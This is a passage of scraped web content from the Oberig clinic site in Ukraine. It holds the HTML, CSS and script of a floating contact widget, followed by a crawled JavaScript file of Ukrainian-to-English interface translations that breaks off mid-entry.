              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 17595
content:

<!-- FAQ: IP MISMATCH REAL (18.225.36.195) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"It's possible that considering your experience, you will be prompted desired position.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer information","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Show all comments","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"We will be happy to answer you!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"Call","\u043d\u0430":"to","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"or write us","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"Feedback","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"This field is obligatory to fill in","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"Phone number","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"Enter the correct phone number","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"Do you have any more questions?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"File format doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"File is mandatory","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"Diagnostics","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"Polyclinic","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"In-patient","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"Schedule an Appointment","\u0418\u043c\u044f":"Name","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"Search results","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"Reply","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"The response of the clinic","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"This doctor doens`t have the reviews yet. You can be the first!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"Adult","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"Children","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"All materials","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0428\u043b\u044f\u0445":"The way","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"Top theme","\u0420\u043e\u0437\u0434\u0456\u043b:":"Section:","\u0440.":"G.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"Contact us","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0406\u043c'\u044f":"Name","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"Preparation for the examination","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"Patients","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"Exceeded the maximum allowed file size!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"Search results","Call-\u0446\u0435\u043d\u0442\u0440":"Call center","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"Our manager will contact you as soon as possible","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"Feedback","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"Enter the correct email","\u041f\u043e\u0448\u0443\u043a":"Search","\u0417\u043d\u0430\u0439\u0442\u0438":"Find","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"Type a word for your query. For example: gastroscopy, gastritis, gastroenterologist","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Select specialty","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Doctors according to these criteria are not found.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"All specialties","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"Vacancies according to the criteria are not found.","\u041f\u0406\u0411":"Name","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"Desired position","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"Gallery","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"Thank you for your review!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"Success!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"I agree with","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"the conditions of information transfer","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"department","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"Show all tags","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"Thank you for the feedback!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"Your CV has been sent!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"There is no materials here yet.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"Reset filter","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"Show 